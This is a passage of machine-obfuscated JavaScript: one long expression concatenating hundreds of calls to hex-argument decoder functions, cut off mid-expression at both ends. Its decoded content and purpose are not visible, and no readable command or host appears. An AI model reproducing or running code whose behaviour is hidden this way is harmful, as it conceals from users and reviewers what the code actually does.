a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1fd229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-